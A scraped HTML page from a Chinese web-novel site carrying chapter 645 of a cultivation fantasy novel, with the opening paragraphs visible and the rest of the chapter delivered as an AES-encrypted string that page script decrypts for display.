

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/230422/4120503.html
body_size: 15190
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第六百四十五章 刮分_鬥破之人生模擬器 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/230422/4120503.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第六百四十五章 刮分</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第六百四十五章 刮分</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/230422/4120502.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/catalog/" title="鬥破之人生模擬器全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/" title="鬥破之人生模擬器">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/230422/4120504.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1574/">天國的水晶宮</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1580/">阿斯加德的聖騎士</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1583/">我想當巨星</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/1599/">鬥破之神級抽獎系統</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1604/">沙漠帝皇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1608/">我家豬圈通萬界</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/170353/">萬界大起源</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168429/">柯學撿屍人</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/248515/">詭秘：從學徒到高維俯視者</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/248826/">理綜掛科後我被迫屠龍了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/231518/">我在異界肝經驗</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/192689/">全民遊戲：從喪屍末日開始掛機</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="1bc39895db38" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>枯瘦老人話音落下之際，黑色火焰席捲天空，朝著四周擴散，空間泛起陣陣波動。</p><p>刷刷刷！</p><p>不知道多少小團體被拆散掩護屏障，暴露在天空之上。</p><p>這些人面對枯瘦老人想要清場的話，面面相覷，不知道如何回答，他們跟出來是想要看看能不能撿漏發財的，就這麼回去，實在是有些不甘心啊，故而沒人出聲作答。</p><p>枯瘦老人也不在意，這些被震出來的人實力不濟，不是他關注的存在，他關心的人還未出來。</p><p>閻老將目光投向一處半空，再然後，這片空間忽然扭曲起來，無數道視線便是震動的見到，四道身影，緩緩的出現在了天空之上。</p><p>那四道身影只是靜立虛空，周身便有極端恐怖的壓迫感散發出來，那種感覺，遠遠超過了空中一些地至尊大圓滿。</p><p>和枯瘦老人一樣，已經是有了一絲天至尊的韻味。</p><p>伴隨著這四道身影的出現，天地間都有些寂然無聲，所有強者都是微微垂目，臉龐之上有著畏懼之色浮現。</p><p>因為這四人居然也是和火靈族那個老頭一樣，達到了觸及天至尊存在！</p><p>甚至已經有見多識廣的人已經認出了他們。</p><p>紫雲真君，歡喜仙子，赤霄天皇，東雷殿主。</p><p>都是些大名鼎鼎，天至尊之下可以稱雄的強者！</p><p>山峰上，閻老凝視著那四道人影，最左邊的，是位中年男子，他白袍飄飄，看上去破為脫俗，只是那一道紫瞳，卻是散發著妖異之感，令人不敢有絲毫小覷。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#1bc39895db38').html(d("luI\/mDx549dSxMrv9tjSi3lsU7jzNrdpT6Jn1lURszLpyW2uxcKNtfYcW8kIYpUfUuPI7Wk9RG4QrvRtvdBnqbTqLR1cJ8Z8BbISOdl1SG44Jis5vOceMoqmHE4t18zoaEvYA2G0sBFRA6UqBl7As\/0R6TSz\/Qj331P+ifKgyShO\/pafR6b3qtXpWwmU9w38JSXCQ2bDAQ1kZ8uyiJGe9LKd0foL+Zw7i3MSXyoJHqUfAU3gup1aJFZxyIdwSazRP081OZteUzlkcgJlViVf4Hz0viuTxYCd2kfztf9AuSMjRI6q5u9urAgAPLW0YKbX2W9\/fLit1uS7q739NHJhwGYn3+ENEeQ1nNHxvs3HDGCjTxB8fxn3oowVfwHoJzuYYGFThv1fujlxZX+lCG8js+5ZASwLj6rvhzEKG5MhQaxWV2\/ptIH6xaRfMi0IefvzGamV2PuCn3wDqExHO4WtMuQELLqR52fwoXnlEoSdB2RVWLXXi8tWczKdtimMgu3wrsNCEkP+orNobxZNylDGX4ak9F78GNczUqLs7YrP1\/IYSj\/3\/yd50Gn3HF1FW9kXRp6a+T+f5nqu7feFdXVSFuN52SaCXehYilnufT0wWj0KKLHaaL7kkX94U6cBg+90yvyP4sAdH4RkNvAGQnPg9LLl32kWW+pC66WPjzLRLc50c9EZZ6Ai59UC4Kx\/ChwmH4eh3eo7T0XHRw+Cz6cwzDZSKHE9+jHWdTSUXruEoMur1hvf61q8BmghbeGbh0JV\/rrjqel4V4HPwH0BuhQsPFOT2sT5yb0EZIdoRWhS+IxVq5jSfftN5uTOrfLIkmmtD7ZPQVJc4x1xCv44wzICDyA3yJu0NgseQYjedxhoGDN6hUfxyHfbQLiQPixbF+BGvjNlf9s9uuTQ0zuah61Ts\/EtR9UC4AmbYzIoXrxpYWWyqiNRnXqgfo65wmaENqZN+WZQdh3bD1bfDGlSNADE\/MjKk3o+1gMp+AI\/f0i5CJwew48UwerscxsPe7KBUgbPXZxdQ904\/fn9\/Oqpi6BUnoBH0zTR0EOlth2lbFBCV0wdqFK4mzKzqOUqwg1fUeACFVEzNRIgctBvKHq+AbBjGgCD4RLqNIid0eg6g9gNXP7wkIy04qlPAGLTMKujDI53nENC7UmR7MosPP4j9X1u426UordEZ21liza4aR3XxjqI8X0bafopI5we+Mu+W+PTV82Hf3CH0wh6Ds1Tr\/a7Axs4AClrFJReNFD7kBz15ICwiHoX1vHB\/OxmXtciFebUm2IYhfdcayC4OXzKb4DO\/251XpEzNepI\/GbWnNgbyzqLUB5gVpin8Qw+u6i7PK9PkkzJJH1ZLrNwENwo11soxQBl\/cM\/Bn1m5YLaBa4ZQNJFvdXVogVqQ55FtJt6NlbNOnD4y3qtya8BZQKPf6xAjwaVhLH60O\/tM1ZfDJ0BYRkPLBnNMo+W8KekGehLjiRU50NAiQSprUnCPT4XJ4iG+bP\/9ANtCGTV98RqswiwuCsQDcgVW0hYFJKvD6TbF96nHcPabHc0DRmy\/WvULpAPQRPEfALXiqId2NTYExiDieOIBcdpMItVH3VXBgnp6QUHCP8Hi28ag\/SWRwvILaNcIn5U6fzTkjJaVPb2i2pcvPKQTvFRg67q\/KZ4y0MTmuW8o6KWYHhTRCfrS26LQeszdcD4fqe2SUUrPZ2p\/cxqstLugrR3xRtgXkZ1mvWb\/TTBKjoMh\/bytUDfA7cGRFGj+35qVa+x67tD6bWFyRlS\/C8wAvz3ywN8X\/6T3kxFE9Z9vM+nIcnvIPMzjd9pYedi9+Pn7jzshbn7dkl2aW2IINU4kpAlRg5mKo\/5lfGefY8X4EX70HMSXBaG0282KCR0mKP\/jQu4wtEK2JP6CVqT8XwNL5plLRs6JArEmDYPxGCfXgT9nICuDlrAaxjGYnvT1gF8iirbB7eBWZ\/pqP0Y5wpvyaA5\/1\/K5pUZ8dNAJuqxPDNRpkHHYimVuyH+bBJoqrPJ\/t\/[base64]\/yPGmC9ur7e0e1bC6hXSYsyb1PHCijYNO1CdOLoegspxc\/PAI5zyXW+kAIL7N1qxjxp5IUIldPLGuK0m3tKxWySEQhU+eZmz6zxCT4nychMPvusjlFP++aUgKFqVoBzypMjIHR24x5ZrzVwiJZjWwulVpwMDi7Za6X1usqboX2goS7pfcUTI1Cgroz7H9xjDO82N\/sHjiliy7BpF9THKgjuDaddz4I8V\/5kp\/3+e1In9lAzEQI1EzRvaf5aeqJw\/[base64]\/+cyDSUtgXFIWW15N6t\/r+79nrZLRROVRhlL3QzUUpMi5b42NCB8pXGsSjvnARZbH5m\/60Y8mLk9Du7nqfcp1cCJar3gO1W1SJmdkjOUQkU62nKuX2hM+bpqFGqOiDVPTAvELzz8Ngtq0yCSE3EZeV9YUoPD1l2ul0y9I7zS1rtUWbdQG7Yk+1wV02NLuRzxb4gHVrzra0EyaGkQ74+hTWu6hOnLcd8rMW0rQXly6uu9e\/Bg8pOQIlryuARe2aEOqYt\/YfpEO\/[base64]\/RKoO5\/LYkHGx6NRmpA93M8f4IwXzZxMXxrNOyAIu9sRAhYMPIAE6VGPVDkt+7Li6ujKm1GI1O2rWyE2TgueWqAnlEvmfFbLqviaMA6NNjUDd3YODNQO5zLKdohXWyOxS0tzS251Js43IM1QPAcroyau\/V3h21+WcdX6mV4Y15zKw89srK5eiRejs4g\/mqbLFYITo4coOmh2MYMZRc2UwItDQt5T5YHeyRx6\/neVBjDu7zFlAOCaxh7F+44tL+VjkvYKCjRzykyjDR0X16AthAYN5VoCN0CrnNozZF0FMXFDm2mVAm+TpCqL\/Yt8ggGqGSx8+ZOvw0bP\/FSoOQanuDUkRD59MlhPvwGjGx\/[base64]\/E3pNBm0B1ih3rRqcxf7csMxQHtSwDu7BwFOZCmQzQZOCbc5w5srq6t\/KO0Dq8PAYUaePWqNLYh\/OwK83zx80KAr3k\/K+OZT7PoWc12huwjCWKUiFM4yEn\/rvFJ3t0aOqKxlL6miRh8c\/6hppjQQrDbLe6U+S\/IlJt4XM2Xw5xBbEOP2a0IiJf2S7Gb0mvOfOSihGwUNiA8In1+uamJgiXt\/IZLhtaj1pHPy7Zeq0i\/tV3qUCaCUhl3fvqbWt6EsJEfY8S4EhBeh+g09ZWAtwqOiSEORpA8RVzPb2O2JMEjZoavu7uP1kOCLKxcig75oLN0GZSuAXgO0XRmJZBrNRlqFWXvLx\/B2nXDaytdd1rcuG49GwPFqFlpTEzMdJ8SKdIwytAxi\/tfgmg\/Z5x8sh0XJLuFEDc6B5z3+Q0iRpimyeS3WizLrplak2CZFglzXIwX7wOc7zGJHm6gC7nbds6VPzF0U51qGzR9yPkBEiAXntPI1kR3scjBxL\/oEpgVTdwu7RdO2ok3KlEJN0vr2zuMp96MJriGDV1l\/vNHXIW7fy9sMn0Y5Gc2G2FrbbBOQTd10D7882B0Z5HSv0ldZtpJO2YKQ0bcCFSprzPCsptIkfWiY7RzCaesgOFz04K8oS1kCT+q8M1OZazZ7fj5OZ9EdtsUgXaezB1wVCaluPBWq37YITS6tuFtJ10Hg8X2eg0x9l5eL\/rv9GwHPZnz9Yd0Q9HHHzY+J8qnz4tVY19i1NFOR0d\/upA0y4dcCdlzlK87aEhMdS1J1fAGjI43fm+FcCeplOsA2+Epi4OKrb\/RDNlBxNAWDCkUERXTZeQ8LqiuMH6VJ92IWdFgBdydk8t6LXZ2+KI3c44yoIC1dpB2r1\/7lQLv+wuBsx82BE0pd3PKGjfC73WXOYluibAuH4zX6KReqkLHhDlPjqjMM\/4dpJp3y+dtvkmIRoAgRwosNHHFAWyBd5sdtJ5i6NeTAdyloSTJ2ZFMqaoQB+J57oHGWBFIlWAcYqMgkke7cts4yVvsDpjEJu4+iYxguvZXhlxN1TteDCeHoxq06Y1Tt5qfii6ZDB8UqhbdQc\/Sr1d4cLzp\/cpkW\/edZ+UKIBpSbovbzPfgBb7f+5ZOCVNo42nHp6QzgngsEMgl4ZEmzU7BhF8UypkRAWySnb\/0tks3nPzpDJd1asQCN9duFeLzFdE+L35O\/IRKpLwHtp8O8d2WqkngH2wklxUUUAVEefC0USUT3a\/iAgvuIQATRmzIsh2\/+B50U6UP+BrLXPYH7HzGudH4TSInZ1nrrknhGjjJNFBCggSjRJF\/Bhs+2n06kIX6IAGr7IidA5XCJy1k54rhakVQHcSgVmAwdZGRKrGOv1bn6d\/cop730m4by+saHysh\/UbmsxYE5Ze89qFwFKARpHVX3xBoyttKgdjHmgGejIbEzrWZXzxbiiYnBbtVBzDzliyitwmaXWFRxFbjdVT0Q1BE\/QVZKncuFdFoQg7BFhdk\/x8MeokIpgNjkH46JRerwZhu1ojYtpMJ7Tu7VoaCQDxAiOxEvIlzVC082kAorUTfeQ6do6acIKGl2lg0m0FDNIQUbHwQ7K\/DZcEHKFr0Y30uMB7ZC+M+OBtNu4rvCWXWIYYexjcoKJHxMoODlkzgtQuvR15fhIA3y+31wTDUBl+Eet2fkmlx\/hRIzWk8RAv7esE6blYM0Ll6lGwKPhUCoqJsg6cJAIGVWZrmcUvXmvO46ZQmBnkgHsVFAmvYnMbH+QKWO3meuxeG1uWtzU16pvKikZ\/pLQKfDvdKzx+Ii6ugQBX\/77p3oqLuljXjHKJ\/GVPTdAccvBw4rAaYPI8lC3ndtNJTpgnJyLuatGjevNsb8qwEBDlc0VzaKAab5LVm5NtsuSkNhR44Zk66PaD1Z9AgEDmu8KZBq2AgFO1W4B5dZfcs6QV2cS+kTKSc0ZXlG1GrtH55unkvM+6PvoaQzHfYc5CvLl\/8jBw0R1EgbQiccdroMcsv+1DboCqtjnoEr5jIJzdHkRkuOiZMb5ZVULFRfLMqvjs2nRMU0FTjHxgxfAGaRopPVCM9K1cgJyummgz7OGxqELstqnNsrXva3QCP0tASRastF78eJ\/njVq1w9jrccCN0g4R3zq4dove5hnolkd+G7lxaZZZcOTrSs2ZyT46dl6OBSGTA0uc1HDAT5rRGgUxjj0E4Y9d9xeDh8MYc2mqzkapDPB73EMJthtg\/P6NZA3I1LROyCxhDJLykqyQcIPvupD4Rs735i37fGmpQxwV2Sku3gQK63+AecEmnDE3htL34+kJj0nc7SgogOPHktt50gWHEdB\/MagZSXeTELj+JrZSPHmuEI0yhggNob8hLAV+R0zUOhKCPPxqmlOUUEFO5jvxKZ5u\/JThfHJqJ23EQDG1jfAzmZulSlBNQ2EpqoU1GXamY0NB7OFHL6s0ESzodXD3YaSrCOvOChJGBi4dTEGK+NL2sxKI4Ua0H3G9kC2C52EtiUfItPA2hhAZdHykXAiyYmf7rfPnbH+TeHICS\/HHICSoqWO5aSOwlFXbiAwQYCghAHohBZqRs9R0E90+zWWknOEhRVirS7Wd1GzQEglyz2epKnrWLZ1AueL+C0eFkLgayylBI4j3Rs41ecDUJGDo7Z59oW\/cBOnt9WE6qDAgbHdFmVOiBlJCgEv77\/MOzod5doKuwazH6DuvIu4qwom2txiha7JGsVb44uibsMviz9AnPslZ8E84KDOTYeRUUTmKVQW6GM3HMDnHyZabbXF7aGF\/LDdS1LJbvJdTT8eJO6zMBo2BIL7gTopfeCDTYorGwxtPAJw22NlqmclLkGJMls+Q7oL0CQFgpYne2h0wsC6hZZFMcMRYh5UCEokHPU4nA\/[base64]\/h9yUYXLg\/sv70Mru8GnWncz4jSbDYRhSl2vbj2dGq5LxPAUXGTVA53H72HVDhtbKYxNgUfgS+0WS5b0Da7YQwO5ikKMUvexqbTn0JqDLcLSKshjPE+3cUmaCPrxnopM2OKCpaf2b5NR+hUHBcCVpK7FQ1Q7Q39slXKdL3rhYNn4+IUgEhiaj2YQ8NzrEwC0AB1fjeNKfd\/\/jk5Y3w4Q8aEh7epw+BNzFMU95pnI1RBvoSD5o1RXy9S+vJqG+u1MtAdX+sRa3mj4s90l\/juQt+V5wOFxDnmppCaZa1IWoz9+7UQAOE649GoKyGvnp6ootdjk1y+St5p74y3uOUcG8qjmlCQv6fv86\/\/H9ILR02TIA596\/l6JWd4pvCqFsqWuJpwwXeuNQiFnTys4+lWtBD0lkiEK1QkssnJszwX9kH1hp1MN6q0JOniWxI8QUlvHQR6Gm2TrAIeDoBh2hYnx0l5sjabFyypz12jxscLaqnQww4pNq9R9pBe\/SWFZS0YF6f0mPlnAm8AnQXTb+QzjvV8it3xbZSwhoQIzNvjsi3Rd9VGFhxJvjcZHph38Us8EFPN39feteXDFy2pPhcykS9RQn94eg\/7tuykYa2pcnekmiAt8QZGC5EOVNKnVpJFChLq4jUPMJXkU0kFuSZFy0rqPkenJAXZSqqcHSWPtbDPKku5pHn21zzM4vJrtOqmlazkpKvW6pM095ykH5GG+ZeQPN\/P8O0m19VgQGmast6yQca+iEQisoLz1sz+rkjBmmOUdFm5qWyzKB\/CwjmXEvRxqR9YKPY0oZJ42bHRy9Lt5X7GPxobuzrC9j4RM\/1prFD704N2vj6YW5skex5MZajgIidrdkCVLTRQfmfGmwec1LWo6Gl5cJE6WxNdJGE3FiK+PIwPLipyUmicvO9+lgcBfZW68H5PYflmhzc5krq4WApkZN4eNv\/j9ioXJmKmoSsP5jP8e8UEaH\/YjPOfuV9LHvOTg7IPRkoNcdCrWAG2qkB+jA87T5xvUXkwfZi4dBeAqYLnwX\/6ZB1cN+kY35KWxiXgZqNdGX3UjZLmL9JM2IT3ZSjJINCWoLw7sBfS9o9lTMJyn5evP0lOmoZvO\/l3\/+feNn8mhjk98LhFKQWc7vdEU5p0+BSLe7o7DdUcWnzkpxzoFVVEJ7qt3geqqeW3Fjtez6K2P0gwQlmzJU6AYMm47SiEafp8un+6fMPxVpT6BYHkM0+F1AXIMDaS3DaMRZRobG30lGXbYHHEH\/fZjgLGu3ScwNdZR1NfzweOOgukwJif1GfLXQKzE5+fn89dtAkmevrYeZKhCcNziDGFz+5Ak94oQc9Ghmz5z6pNgArf+5\/+9IRFEqEmxHcjyx+VZ38rEeTXIZzctIY5uuL6xpU4yiezKUiURS4i8Al19N6A5Qbab\/BStWXxSg0bnTF6oQjmHIHHMEcrIaPIXyZwP6p1tZm7VlVnm0DmRH1oZ4n\/WI4V2c0+BJy\/q3m5QNSH+gt6xXzQr7MbKpjAzSjt+VU9hpvu3MUy48PTedd2zQJ+uS65T8Pb19B016J5KaBsWvspLSWM\/1ipiBGNhHJ85mrDtdF5kKG7awNZhUGZZ6IehQTaCfTIU3qXUzaduMiSToluuEiiRT6iy8IpBLmckq9vCQekvjjakCg\/rgKOcFfcQwmWipIxWNNSWYcoWjkP3FBqnDk881idnk7D2WuT3ecrpbJHhRMbUFRknqHOXp1A\/[base64]\/FVpTIn2dYUiTZaNYFigVBUiYnJce9jBFmGyD20iTgYv2v74LQ8qAKl2zBWU1AFZgE2j\/7AF2JRAMJBJgLogLXSMkzfrRknaC\/0ss4Nz5gfFa96olCwWAAPaSMsunGgBbymZoJLkr+sOKTxUs36R4PcL0v3+AJg5+\/cOdYsnugVE8WKJXhr9DObitcWcnl2nKQrLkAlRiss\/lGHguvYYVrvcOYLCNk2YPg2sIPvgaI40uWsMHLOtLImrH8aFl057Qaj9Pphathu7UdhBGUBEDg0y0uQfdw3LpmfZ4E2h2\/91GeyTgMUE5dLUvPtpv5vExJsIHYtf4OpBfzISWqL8GGC0qkyjzn8rW7I8jK9LNfFs7muQz\/Ow+X2EVQqkL+ZE+TE7BwNmkBXMUbAUIT3NbSliHcvyeFGQkLuy8uayuwfE3JXaBuAKcsjERUWtUZ\/FtotFuuK4TqBznbsnQ4CtXIYoWMMWwmsMrotwCo0+01HWBBtyInyCpEykHDgglpBWyiUyEvS7n+sAtYIz8iqx\/VgqxZw9k+0JWAHzgpAmkpboFgMP7YzqBxGU69BKYCG9mvrnBQ8NoFXquoIBZOqe7xPzRAXaymPDe5P3Kxk0SdSSXU5EqN+v1jr8uv3YyB\/Wttc8HVx8WC7q32Tmu8hd1tP0U\/SIhEwHCumoP5DgCcrUGqVuNos6jdKIc8yKDjr", "3233e8cf91427b0ce094cd757ec51c46"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/230422/4120502.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/catalog/" title="鬥破之人生模擬器全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/" title="鬥破之人生模擬器">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/230422/4120504.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
